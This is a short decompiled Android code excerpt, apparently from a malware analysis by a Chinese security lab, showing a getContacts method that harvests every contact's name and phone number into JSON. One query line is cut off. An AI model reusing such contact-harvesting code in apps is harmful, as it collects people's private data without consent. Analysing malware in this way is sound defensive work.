 public static JSONObject getContacts() {
    String v0 = "data1";
    String v1 = "display_name";
    try {
        JSONObject v2 = new JSONObject();
        JSONArray v3 = new JSONArray();
        Cursor v4 = ServiceM.getContextOfApplication().getContentResolver().query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, new String[]{v1, v0}, null
        while(v4.moveToNext()) {
            JSONObject v5 = new JSONObject();
            String v6 = v4.getString(v4.getColumnIndex(v1));
            v5.put("phoneNo", v4.getString(v4.getColumnIndex(v0)));
            v5.put("name", v6);
            v3.put(v5);
        }
        v2.put("contactsList", v3);
        return v2;
    }
    catch(JSONException v0_1) {
        v0_1.printStackTrace();
        return null;
    }
暗影安全实验室